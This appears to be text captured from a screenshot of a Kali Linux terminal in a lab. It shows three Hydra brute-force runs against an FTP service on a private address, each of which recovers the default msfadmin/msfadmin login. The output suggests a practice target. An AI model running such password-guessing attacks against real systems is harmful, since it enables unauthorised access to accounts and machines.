 1 2 3 4
11:50
root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# hydra -l msfadmin -P passwords.txt 192.168.99.7 ftp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-25 11:47:48
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:1/p:12), ~1 try per task
[DATA] attacking ftp://192.168.99.7:21/
[21][ftp] host: 192.168.99.7 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-25 11:47:52
┌──(root㉿kali)-[/home/kali]
└─# hydra -L users.txt -p msfadmin 192.168.99.7 ftp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-25 11:48:47
[DATA] max 13 tasks per 1 server, overall 13 tasks, 13 login tries (l:13/p:1), ~1 try per task
[DATA] attacking ftp://192.168.99.7:21/
[21][ftp] host: 192.168.99.7 login: msfadmin password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-25 11:48:51
┌──(root㉿kali)-[/home/kali]
└─# hydra -L users.txt -P passwords.txt 192.168.99.7 ftp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-25 11:49:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 156 login tries (l:13/p:12), ~10 tries per task
[DATA] attacking ftp://192.168.99.7:21/
[21][ftp] host: 192.168.99.7 login: msfadmin password: msfadmin
KALI LINUX